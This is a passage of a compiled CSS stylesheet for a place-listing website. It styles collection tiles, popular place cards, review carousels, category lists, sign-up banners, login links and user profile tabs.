      border: 1px solid #b6b6b6; }
    .de-collection-small > a img {
      width: 100%;
      height: 100%; }

.collection-info {
  width: 100%;
  position: absolute;
  top: 50%;
  left: 0;
  padding: 0 30px;
  color: #FFF;
  text-align: center;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%); }
  .collection-info h2 {
    margin: 0;
    font-size: 20px;
    font-weight: 600; }
  .collection-info span {
    display: inline-block;
    margin-top: 8px;
    font-size: 14px;
    color: #FFF; }

.de-popular-wrapper {
  background: #FFF;
  padding-top: 50px;
  padding-bottom: 50px; }

.de-popular-wrap > .row {
  margin-left: -25px;
  margin-right: -25px; }
  .de-popular-wrap > .row > div {
    padding-left: 25px;
    padding-right: 25px; }

.de-popular-place {
  margin-bottom: 50px;
  width: 100%;
  height: 250px;
  border: 1px solid #ebebeb;
  -webkit-box-shadow: 0 3px 40px 0 rgba(46, 121, 188, 0.1);
  box-shadow: 0 3px 40px 0 rgba(46, 121, 188, 0.1);
  border: 1px solid rgba(83, 166, 233, 0.15); }
  .de-popular-place:after {
    content: '';
    display: table;
    clear: both; }
  .de-popular-place:hover {
    -webkit-box-shadow: 0 3px 40px 0 rgba(83, 166, 233, 0.3);
    box-shadow: 0 3px 40px 0 rgba(83, 166, 233, 0.3);
    border: 1px solid rgba(83, 166, 233, 0.15); }
  .de-popular-place .popular-img {
    position: relative;
    width: 46%;
    height: 100%;
    float: left;
    overflow: hidden; }
    .de-popular-place .popular-img img {
      min-height: 100%;
      min-width: 100%;
      position: absolute;
      top: 50%;
      left: 50%;
      -webkit-transform: translate(-50%, -50%);
      -ms-transform: translate(-50%, -50%);
      transform: translate(-50%, -50%); }
    .de-popular-place .popular-img + .popular-info {
      float: right;
      width: 54%; }
  .de-popular-place .popular-info {
    position: relative;
    width: 100%;
    padding: 24px 18px 15px; }
  .de-popular-place .popular-rating-number {
    width: 40px;
    height: 40px;
    border-radius: 50%;
    background: #1d83d5;
    font-size: 14px;
    color: #FFF;
    text-align: center;
    line-height: 38px;
    position: absolute;
    top: 24px;
    right: 18px; }
    .de-popular-place .popular-rating-number + .popular-title {
      padding-right: 60px; }
  .de-popular-place .popular-title {
    min-height: 60px; }
    .de-popular-place .popular-title h2 {
      margin: 0;
      font-size: 16px;
      font-weight: 700;
      overflow: hidden;
      -o-text-overflow: ellipsis;
      text-overflow: ellipsis;
      white-space: nowrap;
      line-height: 1.2em; }
      .de-popular-place .popular-title h2:hover {
        color: #1d83d5; }
      .de-popular-place .popular-title h2 a {
        color: #1c263f; }
        .de-popular-place .popular-title h2 a:hover {
          color: #1d83d5; }
    .de-popular-place .popular-title .rate-it {
      margin-top: 9px;
      height: 14px; }
  .de-popular-place .popular-address {
    padding: 16px 0;
    border-top: 1px solid #eee;
    border-bottom: 1px solid #eee; }
    .de-popular-place .popular-address p {
      margin: 0 0 10px;
      overflow: hidden;
      -o-text-overflow: ellipsis;
      text-overflow: ellipsis;
      white-space: nowrap;
      line-height: 1.2em;
      font-size: 14px;
      color: #1c263f; }
      .de-popular-place .popular-address p:last-child {
        margin: 0; }
      .de-popular-place .popular-address p i {
        color: #a3b0ba;
        min-width: 16px;
        margin-right: 7px;
        text-align: center; }
  .de-popular-place .popular-author {
    position: relative;
    height: 30px;
    line-height: 28px;
    margin-top: 16px;
    padding-left: 40px;
    padding-right: 60px;
    overflow: hidden;
    -o-text-overflow: ellipsis;
    text-overflow: ellipsis;
    white-space: nowrap;
    font-size: 14px;
    color: #1d83d5; }
    .de-popular-place .popular-author img {
      width: 30px;
      height: 30px;
      border-radius: 50%;
      position: absolute;
      left: 0;
      top: 50%;
      -webkit-transform: translateY(-50%);
      -ms-transform: translateY(-50%);
      transform: translateY(-50%); }
    .de-popular-place .popular-author span {
      display: inline-block;
      position: absolute;
      right: 0;
      top: 50%;
      -webkit-transform: translateY(-50%);
      -ms-transform: translateY(-50%);
      transform: translateY(-50%);
      color: #a3b0ba; }
      .de-popular-place .popular-author span i {
        margin-right: 5px; }

.de-why-work-wrapper {
  background: url("../img/banner_whywork.jpg") no-repeat;
  background-position: top center;
  background-size: cover;
  text-align: center;
  padding: 90px 0; }
  .de-why-work-wrapper > .container > h2 {
    margin: 0;
    font-size: 30px;
    font-weight: 400;
    line-height: 1.4em;
    color: #FFF; }
    .de-why-work-wrapper > .container > h2 span {
      color: #1d83d5; }

.de-why-work-wrap {
  margin-top: 80px; }

.de-why-work .why-work-icon {
  position: relative;
  width: 120px;
  height: 120px;
  margin: 0 auto;
  overflow: hidden; }
  .de-why-work .why-work-icon:before {
    content: '';
    display: block;
    width: 100%;
    height: 100%;
    background-color: #082e4d;
    border-radius: 50%;
    opacity: 0.3; }
  .de-why-work .why-work-icon:after {
    content: '';
    display: block;
    width: 100px;
    height: 100px;
    background-color: #0d3a5f;
    border-radius: 50%;
    position: absolute;
    top: 50%;
    left: 50%;
    -webkit-transform: translate(-50%, -50%);
    -ms-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%);
    opacity: 0.5; }
  .de-why-work .why-work-icon img {
    max-width: 100%;
    max-height: 100%;
    position: absolute;
    top: 50%;
    left: 50%;
    -webkit-transform: translate(-50%, -50%);
    -ms-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%);
    z-index: 10; }

.de-why-work > h2 {
  margin: 22px 0 0;
  font-size: 18px;
  font-weight: 600;
  color: #FFF;
  line-height: 1.2em; }

.de-why-work > p {
  margin: 16px 0 0;
  font-size: 14px;
  color: #8594a0;
  line-height: 1.6em; }

.de-review-category-wrapper {
  padding-bottom: 110px; }
  .de-review-category-wrapper > .container > .row {
    margin-left: -25px;
    margin-right: -25px; }
    .de-review-category-wrapper > .container > .row > div {
      padding-left: 25px;
      padding-right: 25px; }

.de-review-wrapper {
  margin-top: 100px; }

.de-review-wrap {
  min-height: 320px; }
  .de-review-wrap .carousel-inner {
    padding-bottom: 40px; }
  .de-review-wrap .carousel-indicators {
    bottom: 0;
    margin-bottom: 0; }
    .de-review-wrap .carousel-indicators > li {
      margin: 0;
      border-radius: 0;
      background: #e4e9ee;
      border: none; }
      .de-review-wrap .carousel-indicators > li + li {
        margin-left: 5px; }
      .de-review-wrap .carousel-indicators > li.active {
        background-color: #a3b0ba;
        width: 10px;
        height: 10px; }

.de-review-item {
  background: #FFF;
  width: 100%;
  height: 130px;
  -webkit-box-shadow: 0 0 18px 2px rgba(86, 167, 232, 0.1);
  box-shadow: 0 0 18px 2px rgba(86, 167, 232, 0.1); }
  .de-review-item:after {
    content: '';
    display: table;
    clear: both; }
  .de-review-item + .de-review-item {
    margin-top: 30px; }

.review-item-img {
  position: relative;
  width: 160px;
  height: 130px;
  float: left;
  overflow: hidden; }
  .review-item-img img {
    width: 100%;
    min-height: 100%;
    position: absolute;
    top: 50%;
    left: 50%;
    -webkit-transform: translate(-50%, -50%);
    -ms-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%); }

.review-item-info {
  float: right;
  width: calc(100% - 160px);
  padding: 16px 20px; }
  .review-item-info > h2 {
    margin: 0 0 16px;
    padding-bottom: 12px;
    font-size: 16px;
    font-weight: 700;
    overflow: hidden;
    -o-text-overflow: ellipsis;
    text-overflow: ellipsis;
    white-space: nowrap;
    line-height: 1.2em;
    border-bottom: 1px solid #eee; }
    .review-item-info > h2 a {
      color: #1c263f; }

.review-item-cmt {
  margin: 0 0 16px;
  padding: 0 20px;
  font-size: 14px;
  color: #1c263f;
  -o-text-overflow: ellipsis;
  text-overflow: ellipsis;
  overflow: hidden;
  white-space: nowrap; }
  .review-item-cmt i {
    color: #a3b0ba;
    margin-right: 7px; }

.review-item-author {
  position: relative;
  padding-right: 120px; }
  .review-item-author p {
    position: relative;
    margin: 0;
    padding-left: 18px;
    font-weight: 600;
    color: #1d83d5;
    overflow: hidden;
    -o-text-overflow: ellipsis;
    text-overflow: ellipsis;
    white-space: nowrap;
    line-height: 1.2em; }
    .review-item-author p:before {
      content: '';
      display: block;
      width: 10px;
      height: 2px;
      border-bottom: 1px solid #1d83d5;
      position: absolute;
      top: 50%;
      left: 0;
      -webkit-transform: translateY(-50%);
      -ms-transform: translateY(-50%);
      transform: translateY(-50%); }
    .review-item-author p a {
      color: #1d83d5; }
  .review-item-author .rate-it {
    position: absolute;
    top: 50%;
    right: 0;
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%); }

.de-category-wrapper {
  margin-top: 100px; }

.de-category-item {
  display: block;
  position: relative;
  background: #FFF;
  margin-bottom: 30px;
  padding-left: 16px;
  width: 100%;
  height: 50px;
  padding: 15px 14px;
  padding-right: 60px;
  overflow: hidden;
  -o-text-overflow: ellipsis;
  text-overflow: ellipsis;
  white-space: nowrap;
  font-weight: 600;
  line-height: 20px;
  -webkit-box-shadow: 0 0 18px 2px rgba(86, 167, 232, 0.1);
  box-shadow: 0 0 18px 2px rgba(86, 167, 232, 0.1);
  color: #1d83d5; }
  .de-category-item:hover {
    background: #1d83d5;
    color: #FFF; }
    .de-category-item:hover span.de-quantity-places {
      color: #FFF; }
  .de-category-item span i {
    display: inline-block;
    position: relative;
    min-width: 20px;
    min-height: 20px;
    vertical-align: middle;
    margin-right: 8px; }
    .de-category-item span i:before {
      position: absolute;
      top: 50%;
      left: 50%;
      -webkit-transform: translate(-50%, -55%);
      -ms-transform: translate(-50%, -55%);
      transform: translate(-50%, -55%); }
  .de-category-item span.de-quantity-places {
    display: inline-block;
    width: auto;
    height: 20px;
    position: absolute;
    right: 16px;
    top: 50%;
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
    font-style: italic; }

.section-review-categories .section-review {
  padding-left: 0; }

.section-review-categories .section-categories {
  padding-right: 0; }

.section-review-categories .carousel-indicators {
  position: initial;
  margin: 15px auto; }
  .section-review-categories .carousel-indicators li {
    background-color: #e4e9ee;
    width: 10px;
    height: 10px;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    border-radius: 0;
    border: none; }
    .section-review-categories .carousel-indicators li.active {
      background-color: #a3b0ba; }

.section-review-categories .section-review-content {
  background: #FFF;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  display: -webkit-flex;
  -webkit-box-pack: start;
  -ms-flex-pack: start;
  justify-content: flex-start;
  -webkit-justify-content: flex-start;
  -webkit-box-shadow: 0 3px 20px 0 rgba(46, 121, 188, 0.1);
  box-shadow: 0 3px 20px 0 rgba(46, 121, 188, 0.1); }
  .section-review-categories .section-review-content:not(:last-child) {
    margin-bottom: 30px; }
  .section-review-categories .section-review-content .review-image {
    width: 160px; }
    .section-review-categories .section-review-content .review-image img {
      width: 125px;
      height: 125px; }
  .section-review-categories .section-review-content .review-info {
    margin: 0 15px 0 24px;
    width: 100%; }
    .section-review-categories .section-review-content .review-info .place-brand .brand-title h4 a {
      font-weight: bold;
      line-height: 1.2;
      color: #1c263f; }
    .section-review-categories .section-review-content .review-info .place-quote {
      display: -webkit-inline-box;
      display: -ms-inline-flexbox;
      display: inline-flex;
      display: -webkit-inline-flex;
      width: 100%;
      padding-left: 20px; }
      .section-review-categories .section-review-content .review-info .place-quote span {
        font-style: italic;
        -webkit-flex-basis: 90%;
        -ms-flex-preferred-size: 90%;
        flex-basis: 90%;
        padding-left: 10px; }
    .section-review-categories .section-review-content .review-info .place-info {
      margin-top: 20px; }
      .section-review-categories .section-review-content .review-info .place-info .star i {
        color: #f1c40f; }
      .section-review-categories .section-review-content .review-info .place-info .user-reviewed {
        color: #1d83d5; }
        .section-review-categories .section-review-content .review-info .place-info .user-reviewed h5 {
          display: inline;
          padding: 5px; }
        .section-review-categories .section-review-content .review-info .place-info .user-reviewed span {
          text-decoration: line-through;
          color: #1d83d5;
          font-weight: 400; }
    .section-review-categories .section-review-content .review-info hr {
      margin: 15px 0; }

.section-review-categories .section-categories .section-list-categories {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  display: -webkit-flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  -webkit-flex-wrap: wrap; }
  .section-review-categories .section-categories .section-list-categories div {
    background-color: #FFF;
    margin-right: 15px; }
    .section-review-categories .section-categories .section-list-categories div:nth-child(3n) {
      margin-right: 0; }
  .section-review-categories .section-categories .section-list-categories .list-cat-home {
    color: #0078a0;
    min-width: 180px;
    padding: 20px 0 20px 15px;
    margin-bottom: 20px;
    font-weight: 600;
    -webkit-box-shadow: 0 3px 20px 0 rgba(46, 121, 188, 0.1);
    box-shadow: 0 3px 20px 0 rgba(46, 121, 188, 0.1); }
    .section-review-categories .section-categories .section-list-categories .list-cat-home:hover {
      background-color: #0078a0; }
      .section-review-categories .section-categories .section-list-categories .list-cat-home:hover a {
        color: #FFF !important; }
  .section-review-categories .section-categories .section-list-categories i {
    padding-right: 10px; }

.de-how-work-wrapper {
  background: #FFF;
  padding: 100px 0;
  text-align: center; }
  .de-how-work-wrapper > .container > h2 {
    margin: 0;
    font-size: 30px;
    font-weight: 400;
    line-height: 1.4em;
    color: #1c263f; }
    .de-how-work-wrapper > .container > h2 span {
      color: #1d83d5; }

.de-how-work-wrap {
  margin-top: 80px; }

.de-how-work .how-work-icon {
  position: relative;
  display: inline-block;
  width: 96px;
  height: 96px; }
  .de-how-work .how-work-icon img {
    max-width: 100%;
    max-height: 100%;
    position: absolute;
    top: 50%;
    left: 50%;
    -webkit-transform: translate(-50%, -50%);
    -ms-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%); }

.de-how-work h2 {
  margin: 22px 0 0;
  font-size: 18px;
  font-weight: 600;
  color: #1c263f;
  line-height: 1.2em; }

.de-how-work p {
  margin: 16px 0 0;
  font-size: 14px;
  color: #8594a0;
  line-height: 1.6em; }

.de-get-started-wrapper {
  padding-top: 100px;
  padding-bottom: 94px;
  background-image: url("../img/banner-sign-up.jpg");
  background-repeat: no-repeat;
  background-position: center center;
  background-size: cover;
  text-align: center;
  margin-bottom: -40px; }

.de-get-started-wrap {
  padding: 0 20%; }
  .de-get-started-wrap h2 {
    margin: 0;
    font-size: 30px;
    font-weight: 400;
    color: #FFF; }
  .de-get-started-wrap p {
    margin: 16px 0 0;
    font-size: 14px;
    font-weight: 400;
    color: #95a4b0;
    line-height: 1.6em; }

.de-started-btn {
  display: inline-block;
  background: #1d83d5;
  width: auto;
  height: 50px;
  padding: 0 60px;
  margin-top: 40px;
  border-radius: 50px;
  -webkit-box-shadow: 0 3px 15px 0 rgba(46, 121, 188, 0.4);
  box-shadow: 0 3px 15px 0 rgba(46, 121, 188, 0.4);
  line-height: 48px;
  color: #FFF;
  text-transform: uppercase; }
  .de-started-btn:hover {
    background-color: #1da4d5;
    -webkit-box-shadow: 0 1px 30px rgba(29, 131, 215, 0.1);
    box-shadow: 0 1px 30px rgba(29, 131, 215, 0.1);
    color: #FFF; }

@media (max-width: 1199px) {
  .de-search-wrapper .de-search-desc {
    padding: 0 8%; }
  .de-search-form {
    width: 92%; }
  .de-collection-wrapper {
    padding-top: 50px; }
  .de-collection-wrap > .row {
    margin-left: -15px;
    margin-right: -15px; }
    .de-collection-wrap > .row > div {
      padding-left: 15px;
      padding-right: 15px; }
  .de-collection-small-wrap > .row {
    margin-left: -15px;
    margin-right: -15px; }
    .de-collection-small-wrap > .row > div {
      padding-left: 15px;
      padding-right: 15px; }
  .de-collection-small {
    margin-bottom: 30px; }
    .de-collection-small > a {
      height: 155px; } }

@media (max-width: 991px) {
  .widgettitle {
    width: 100%;
    text-align: center;
    font-weight: 600; }
  .single-sidebar .paginations-wrapper .load-more-post {
    width: auto; }
  .de-search-form {
    padding: 0;
    background: none;
    border-radius: 0; }
    .de-search-form .de-scontrol {
      padding: 13px 20px;
      height: 46px;
      background: #FFF;
      border-radius: 30px;
      margin-bottom: 15px; }
      .de-search-form .de-scontrol input.keyword-search {
        border: none;
        padding-left: 5px;
        padding-right: 30px;
        line-height: 20px; }
      .de-search-form .de-scontrol input.address-search {
        padding-left: 5px;
        padding-right: 30px;
        line-height: 20px; }
      .de-search-form .de-scontrol .address-search-icon {
        right: 16px; }
    .de-search-form .de-search-btn {
      position: inherit;
      top: inherit;
      right: inherit;
      width: 100%;
      height: 46px; }
    .de-search-form .chosen-container-single .chosen-single {
      border: none; }
    .de-search-form .chosen-container.chosen-with-drop .chosen-drop {
      top: calc(100% + 13px); }
    .de-search-form .chosen-container-single .chosen-single {
      padding-left: 5px; }
    .de-search-form .chosen-container-single .chosen-single div {
      width: 14px; }
  .de-section-title {
    margin: 0 0 20px; }
  .de-collection-large {
    margin-bottom: 30px; }
  .de-popular-wrapper {
    padding-top: 20px;
    padding-bottom: 20px; }
  .de-popular-wrap > .row {
    margin-left: -15px;
    margin-right: -15px; }
    .de-popular-wrap > .row > div {
      padding-left: 15px;
      padding-right: 15px; }
  .de-why-work-wrapper {
    padding: 50px 0; }
  .de-why-work-wrap {
    margin-top: 40px; }
  .de-review-category-wrapper {
    padding-bottom: 50px; }
    .de-review-category-wrapper > .container > .row {
      margin-left: -15px;
      margin-right: -15px; }
      .de-review-category-wrapper > .container > .row > div {
        padding-left: 15px;
        padding-right: 15px; }
  .de-review-wrapper {
    margin-top: 50px; }
  .de-category-wrapper {
    margin-top: 50px; }
  .de-category-item {
    margin-bottom: 15px; }
  .de-how-work-wrapper {
    padding-top: 50px;
    padding-bottom: 20px; }
  .de-how-work-wrap {
    margin-top: 40px; }
  .de-how-work {
    margin-bottom: 30px; }
  .de-get-started-wrapper {
    padding: 50px 0; }
  .de-get-started-wrap {
    padding: 0; } }

#page_signup_form {
  display: none; }

.login-wrapper .section-detail-wrapper {
  padding: 10px 20px;
  border-bottom: 1px solid #ecf0f1;
  overflow: hidden; }

.page_link_forgot_pass {
  color: #8B97B1;
  font-size: 13px;
  font-style: italic;
  display: inline-block;
  position: absolute; }

.form_modal_style .page_link_sign_up, .form_modal_style .page_link_sign_in {
  margin-left: 30px; }

ul.list-social-login {
  display: inline-block;
  vertical-align: middle;
  float: right;
  margin-top: 1px; }
  ul.list-social-login > li {
    display: inline-block;
    margin-left: 5px; }
    ul.list-social-login > li .sc-icon {
      font-size: 30px; }
    ul.list-social-login > li .color-facebook {
      color: #3b5998; }
    ul.list-social-login > li .color-google {
      color: #dd4b39; }
    ul.list-social-login > li .color-twitter {
      color: #00aced; }
    ul.list-social-login > li .social-text {
      display: none; }

.social-auth {
  width: 600px;
  margin: 0 auto;
  text-align: left;
  max-width: 100%; }

.publish_place_wrapper > .filter-wrapper {
  margin-top: 20px; }

.col-left-profile .left-profile {
  border-left: 1px solid #e6e9ea;
  border-right: 1px solid #e6e9ea; }
  .col-left-profile .left-profile .user-info .content-info {
    background: #FFF;
    padding: 28px;
    overflow: hidden; }
    .col-left-profile .left-profile .user-info .content-info .avatar {
      position: relative;
      width: 58px;
      height: 58px;
      cursor: pointer;
      float: left; }
      .col-left-profile .left-profile .user-info .content-info .avatar img {
        width: 100%; }
      .col-left-profile .left-profile .user-info .content-info .avatar > a {
        display: none;
        background: #110E0E;
        opacity: 0.9;
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
        text-align: center; }
        .col-left-profile .left-profile .user-info .content-info .avatar > a span {
          display: block; }
        .col-left-profile .left-profile .user-info .content-info .avatar > a i {
          font-size: 20px;
          margin-top: 20px;
          color: #FFF; }
      .col-left-profile .left-profile .user-info .content-info .avatar:hover > a {
        display: block; }
    .col-left-profile .left-profile .user-info .content-info .username {
      text-align: left;
      margin-left: 78px; }
      .col-left-profile .left-profile .user-info .content-info .username h4 {
        text-transform: uppercase;
        color: #2c3e50;
        font-weight: 600;
        margin: 7px 0;
        display: block;
        overflow: hidden;
        -o-text-overflow: ellipsis;
        text-overflow: ellipsis;
        white-space: nowrap; }
      .col-left-profile .left-profile .user-info .content-info .username h5 {
        color: #6f7f96;
        margin: 6px 0;
        display: block;
        overflow: hidden;
        -o-text-overflow: ellipsis;
        text-overflow: ellipsis;
        white-space: nowrap;
        line-height: 1.2; }
    .col-left-profile .left-profile .user-info .content-info .detail-info {
      padding-top: 31px;
      padding-bottom: 16px;
      clear: both; }
      .col-left-profile .left-profile .user-info .content-info .detail-info > p {
        margin-bottom: 20px;
        color: #6f7f96;
        display: block;
        overflow: hidden;
        -o-text-overflow: ellipsis;
        text-overflow: ellipsis;
        white-space: nowrap;
        line-height: 1.2; }
        .col-left-profile .left-profile .user-info .content-info .detail-info > p i {
          min-width: 20px;
          margin-right: 6px; }
        .col-left-profile .left-profile .user-info .content-info .detail-info > p a {
          color: #6f7f96; }
  .col-left-profile .left-profile .pakage-info {
    background: #FFF;
    padding-bottom: 30px;
    border-bottom: 1px solid #e6e9ea; }
    .col-left-profile .left-profile .pakage-info .content-package {
      background: #FFF;
      padding: 32px 28px 0px 28px; }
      .col-left-profile .left-profile .pakage-info .content-package h3 {
        position: relative;
        font-size: 16px;
        font-weight: 600;
        margin: 0;
        padding-right: 46px;
        color: #2c3e50;
        text-transform: uppercase;
        margin-bottom: 18px; }
        .col-left-profile .left-profile .pakage-info .content-package h3 span {
          position: absolute;
          right: 0;
          top: 0px; }
      .col-left-profile .left-profile .pakage-info .content-package > p {
        font-size: 14px;
        line-height: 30px;
        color: #6f7f96;
        line-height: 1.2; }
        .col-left-profile .left-profile .pakage-info .content-package > p:last-child {
          margin: 0; }
        .col-left-profile .left-profile .pakage-info .content-package > p span {
          display: inline-block; }
          .col-left-profile .left-profile .pakage-info .content-package > p span.text {
            min-width: 63%; }
          .col-left-profile .left-profile .pakage-info .content-package > p span.number {
            color: #1d83d5; }
        .col-left-profile .left-profile .pakage-info .content-package > p i {
          min-width: 20px; }
  .col-left-profile .left-profile .bar-info {
    border-top: 1px solid #e6e9ea;
    border-bottom: 1px solid #e6e9ea;
    position: relative;
    background: #fafafa;
    padding: 16px 28px; }
    .col-left-profile .left-profile .bar-info h3 {
      font-size: 14px;
      font-weight: 600;
      margin: 0;
      text-transform: uppercase;
      color: #5f6f81;
      line-height: 16px; }
    .col-left-profile .left-profile .bar-info span {
      display: block;
      position: absolute;
      top: 14px;
      right: 21px;
      cursor: pointer; }
      .col-left-profile .left-profile .bar-info span i {
        font-size: 16px;
        color: #5f6f81; }

.post-place-profile-btn {
  display: inline-block;
  width: 100%;
  background: #1d83d5;
  font-size: 14px;
  color: #FFF;
  padding: 12px 0;
  border-radius: 24px;
  text-align: center;
  -webkit-box-shadow: 0 6px 14px rgba(29, 131, 213, 0.25);
  box-shadow: 0 6px 14px rgba(29, 131, 213, 0.25);
  text-transform: uppercase; }
  .post-place-profile-btn i {
    margin-right: 2px; }

@media (max-width: 768px) {
  .post-place-profile-btn {
    width: 50%; }
  .post-place-profile {
    text-align: center; } }

.col-right-profile .right-profile .tabs-rigth-profile {
  padding: 0 13px; }
  .col-right-profile .right-profile .tabs-rigth-profile .list-info-user-tabs {
    border: none; }
    .col-right-profile .right-profile .tabs-rigth-profile .list-info-user-tabs li {
      border-top: 1px solid #e6e9ea;
      border-right: 1px solid #e6e9ea;
      width: 20%; }
      .col-right-profile .right-profile .tabs-rigth-profile .list-info-user-tabs li:first-child {
        border-left: 1px solid #e6e9ea; }
      .col-right-profile .right-profile .tabs-rigth-profile .list-info-user-tabs li a {
        position: relative;
        font-size: 14px;
        font-weight: 600;
        line-height: 16px;
        padding: 0;
        border: none;
        padding: 16px 0;
        margin: 0;
        background: #f4f5f6;
        text-align: center;
        color: #5f6f81;
        text-transform: uppercase;
        border-radius: 0;
        -web-border-radius: 0;
        -moz-border-radius: 0;
        outline: 0; }
        .col-right-profile .right-profile .tabs-rigth-profile .list-info-user-tabs li a::before {
          content: "";
          background: #1d83d5;
          display: block;
          width: 0;
          height: 3px;
          position: absolute;
          right: 50%;
          bottom: 0;
          transition: all 1s ease;
          -webkit-transition: all 1s ease;
          -o-transition: all 1s ease;
          -moz-transition: all 1s ease; }
        .col-right-profile .right-profile .tabs-rigth-profile .list-info-user-tabs li a::after {
          content: "";
          background: #1d83d5;
          display: block;
          width: 0;
          height: 3px;
          position: absolute;
          left: 50%;
          bottom: 0;
          -webkit-transition: all 1s ease;
          transition: all 1s ease;
          -o-transition: all 1s ease;
          -moz-transition: all 1s ease; }
        .col-right-profile .right-profile .tabs-rigth-profile .list-info-user-tabs li a:hover::before, .col-right-profile .right-profile .tabs-rigth-profile .list-info-user-tabs li a:hover::after {
          width: 50%; }
        .col-right-profile .right-profile .tabs-rigth-profile .list-info-user-tabs li a i {
          margin-right: 8px; }
        .col-right-profile .right-profile .tabs-rigth-profile .list-info-user-tabs li a > span.number {
          margin-left: 6px; }
      .col-right-profile .right-profile .tabs-rigth-profile .list-info-user-tabs li:hover a {
        background: #FFF;
        color: #1d83d5; }
      .col-right-profile .right-profile .tabs-rigth-profile .list-info-user-tabs li.active a {
        background: #FFF;
        color: #1d83d5; }
        .col-right-profile .right-profile .tabs-rigth-profile .list-info-user-tabs li.active a::before, .col-right-profile .right-profile .tabs-rigth-profile .list-info-user-tabs li.active a::after {
          width: 50%; }

.col-right-profile .right-profile .content-tabs-right-profile {
  border: 1px solid #e6e9ea;
  background: #FFF;
  padding-bottom: 50px; }
  .col-right-profile .right-profile .content-tabs-right-profile .content-place .list-place-tabs {
    position: relative;
    margin: 34px 25px 0 25px;
    border: none;
    float: right; }
    .col-right-profile .right-profile .content-tabs-right-profile .content-place .list-place-tabs li {
      border: none;
      margin-right: 5px;
      display: inline-block; }
      .col-right-profile .right-profile .content-tabs-right-profile .content-place .list-place-tabs li.active a {
        background: #1d83d5;
        color: #FFF; }
      .col-right-profile .right-profile .content-tabs-right-profile .content-place .list-place-tabs li.place-search {
        margin: 0; }
        .col-right-profile .right-profile .content-tabs-right-profile .content-place .list-place-tabs li.place-search .box-search {
          position: relative;
          width: 182px;
          height: 32px; }
          .col-right-profile .right-profile .content-tabs-right-profile .content-place .list-place-tabs li.place-search .box-search input {
            border: 1px solid #cfd4d9;
            width: 100%;
            height: 100%;
            padding: 4px 6px 4px 32px;
            outline: none; }
          .col-right-profile .right-profile .content-tabs-right-profile .content-place .list-place-tabs li.place-search .box-search .btn-search-place {
            position: absolute;
            left: 11px;
            top: 6px; }
            .col-right-profile .right-profile .content-tabs-right-profile .content-place .list-place-tabs li.place-search .box-search .btn-search-place i {
              color: #1d83d5; }
      .col-right-profile .right-profile .content-tabs-right-profile .content-place .list-place-tabs li a {
        border: none;
        border-radius: 0;
        -webkit-border-radius: 0;
        -moz-border-radius: 0;
        color: #6f7f96;
        font-size: 12px;
        font-weight: 600; }
        .col-right-profile .right-profile .content-tabs-right-profile .content-place .list-place-tabs li a:hover {
          background: #1d83d5;
          color: #FFF; }
        .col-right-profile .right-profile .content-tabs-right-profile .content-place .list-place-tabs li a > span {
          margin-left: 6px; }
        .col-right-profile .right-profile .content-tabs-right-profile .content-place .list-place-tabs li a.chosen-single:hover {
          background: none;
          color: #6f7f96; }
      .col-right-profile .right-profile .content-tabs-right-profile .content-place .list-place-tabs li.select-place:hover {
        background: none; }
    .col-right-profile .right-profile .content-tabs-right-profile .content-place .list-place-tabs .chosen-container {
      width: 180px !important; }
      .col-right-profile .right-profile .content-tabs-right-profile .content-place .list-place-tabs .chosen-container .chosen-single {
        border: 1px solid #d5d9d8;
        height: 32px; }
        .col-right-profile .right-profile .content-tabs-right-profile .content-place .list-place-tabs .chosen-container .chosen-single span {
          line-height: 30px; }
      .col-right-profile .right-profile .content-tabs-right-profile .content-place .list-place-tabs .chosen-container.chosen-with-drop .chosen-single {
        border: 1px solid #d5d9d8; }
      .col-right-profile .right-profile .content-tabs-right-profile .content-place .list-place-tabs .chosen-container .chosen-search {
        display: none; }
      .col-right-profile .right-profile .content-tabs-right-profile .content-place .list-place-tabs .chosen-container .chosen-drop .chosen-results li {
        margin: 0;
        padding: 8px; }
  .col-right-profile .right-profile .content-tabs-right-profile .content-place .content-place-tabs {
    overflow: hidden;
    padding-left: 25px;
    padding-right: 25px;
    clear: both; }
    .col-right-profile .right-profile .content-tabs-right-profile .content-place .content-place-tabs #place-rejected .list-place-publishing li .wrap-place-publishing {
      padding-left: 0;
      padding-right: 0; }
    .col-right-profile .right-profile .content-tabs-right-profile .content-place .content-place-tabs .paginations-wrapper {
      margin-top: 30px; }
  .col-right-profile .right-profile .content-tabs-right-profile .content-events {
    overflow: hidden;
    padding-left: 25px;
    padding-right: 25px; }
    .col-right-profile .right-profile .content-tabs-right-profile .content-events .list-place-publishing {
      margin-left: 0;
      margin-right: 0; }
      .col-right-profile .right-profile .content-tabs-right-profile .content-events .list-place-publishing > li {
        padding: 0;
        border: 1px solid #e2e5e6;
        overflow: hidden; }
        .col-right-profile .right-profile .content-tabs-right-profile .content-events .list-place-publishing > li .wrap-place-publishing {
          padding-left: 0;
          padding-right: 0;
          border: none;
          padding-right: 20px;
          padding-bottom: 0; }
          .col-right-profile .right-profile .content-tabs-right-profile .content-events .list-place-publishing > li .wrap-place-publishing .block-place-publishing {
            border-right: 1px solid #e2e5e6;
            padding-bottom: 8px; }
            .col-right-profile .right-profile .content-tabs-right-profile .content-events .list-place-publishing > li .wrap-place-publishing .block-place-publishing .place-publishing-img {
              display: block;
              height: 113px;
              overflow: hidden; }
        .col-right-profile .right-profile .content-tabs-right-profile .content-events .list-place-publishing > li .wrap-content-event {
          padding-left: 10px; }
          .col-right-profile .right-profile .content-tabs-right-profile .content-events .list-place-publishing > li .wrap-content-event h4 {
            text-transform: uppercase;
            margin-top: 27px; }
            .col-right-profile .right-profile .content-tabs-right-profile .content-events .list-place-publishing > li .wrap-content-event h4 span {
              font-size: 12px;
              font-weight: 700;
              padding: 2px 14px 3px 14px;
              text-transform: capitalize; }
            .col-right-profile .right-profile .content-tabs-right-profile .content-events .list-place-publishing > li .wrap-content-event h4 a {
